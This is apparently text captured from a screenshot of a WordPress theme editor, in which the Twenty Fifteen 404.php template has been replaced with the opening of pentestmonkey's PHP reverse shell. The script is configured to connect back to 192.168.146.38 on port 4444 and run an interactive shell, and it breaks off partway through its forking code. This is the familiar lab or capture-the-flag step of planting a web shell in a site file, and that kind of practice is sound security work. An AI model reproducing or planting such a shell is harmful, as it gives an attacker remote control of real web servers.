 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.146.38 ';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {